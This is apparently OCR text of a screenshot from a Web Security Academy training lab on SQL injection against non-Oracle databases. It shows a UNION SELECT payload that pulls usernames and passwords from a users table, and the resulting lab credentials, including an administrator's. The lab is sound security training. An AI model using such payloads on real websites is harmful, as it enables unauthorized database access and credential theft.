 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT
NULL,username_hrympe||':'||password_gxucte FROM
users_zmlpng-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
wiener:zlrjgq7omf59eo5nlqto
administrator:5eg7nhvdr5aag5h4n4i4
carlos:uq6zloggd99a0gqyq05s